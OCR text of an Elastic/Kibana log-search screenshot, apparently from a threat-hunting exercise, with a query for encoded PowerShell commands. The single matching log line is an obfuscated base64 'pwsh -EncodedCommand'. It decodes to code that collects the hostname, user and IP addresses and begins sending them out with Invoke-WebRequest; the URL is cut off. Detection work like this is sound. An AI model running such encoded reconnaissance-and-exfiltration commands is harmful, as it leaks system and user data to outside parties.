 elastic
Find apps, content, and more.
^/
U
D
Discover
Check out context-aware Discover
Try ES|QL
Inspect
Alerts
Save
Data view
All logs
process.command_line: *EncodedCommand*
Refresh
ocess.command_line
0
Auto interval
No breakdown
Selected fields
1
k process.command_line
Popular fields
1
k process.command_line
Available fields
1
k process.command_line
Meta fields
0
1
0
10:06 10:07 10:08 10:09 10:10 10:11 10:12 10:13 10:14 10:15 10:16 10:17 10:18 10:19 10:20
July 17, 2025
Jul 17, 2025 @ 10:06:14.287 - Jul 17, 2025 @ 10:21:14.287 (interval: Auto - 30 seconds)
Documents (1)
Field statistics
Columns 2
Sort fields 1
@timestamp
k process.command_line
Jul 17, 2025 @ 10:20:27.610
pwsh -EncodedCommand
JABpAG4AZgBvACAAPQAgAEAAewAKACAAIAAgACAAJwBIAG8AcwB0AG4AYQBtAGUAJwAgAD0AIABoAG8AcwB0AG4AYQBtAGUAOwAKACAAIAAgACAAJwBVAHMAZQByACcAIAA9ACAAdwBoAG8AYQBtAGkAOwAKACAAIAAgACAAJwBJAFAA
JwAgAD0AIAAoAGgAbwBzAHQAbgBhAG0AZQAgAC0ASQApADsACgB9ACAAfAAgAEMAbwBuAHYAZQByAHQAVABvAC0ASgBzAG8AbgA7AAoASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgACcAaAB0AH...